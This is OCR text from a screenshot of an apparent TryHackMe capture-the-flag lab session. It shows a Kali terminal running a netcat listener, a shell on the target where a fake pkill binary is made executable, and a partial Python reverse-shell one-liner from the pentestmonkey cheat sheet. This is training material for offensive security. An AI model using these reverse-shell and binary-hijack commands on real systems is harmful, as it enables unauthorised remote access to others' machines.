 Ubuntu2 - VMware Workstation 16 Player (Non-commercial use only)
Player
Reverse Shell Cheat She...
4 qterminal
09:07 AM
Reverse Shell Cheat Sheet | pentestmonkey - Mozilla Firefox
TryHackMe | Hacker vs. H
10.10.7.226/cvs/shell.pdf
Reverse Shell Cheat Sheet |
URL Decoder/Encoder
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
pentestmonkey
darren@kali: ~
File Actions Edit View Help
┌──(darren㉿kali)-[~]
password:
└─$ nc -lvnp 3333
20.04.4 LTS (GNU/Linux 5.4.0-109-generic x86_64)
listening on [any] 3333 ...
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Fri 26 Aug 2022 02:07:44 PM UTC
System load: 0.0 Processes: 125
Usage of /: 25.1% of 9.78GB Users logged in: 0
Memory usage: 25% IPv4 address for eth0: 10.10.7.226
Swap usage: 0%
Size: 151 x 25
0 updates can be applied immediately.
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Aug 26 14:07:06 2022 from 10.6.95.1
$ chmod +x /home/lachlan/bin/pkill
$ nope
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn't work, try
4, 5, 6...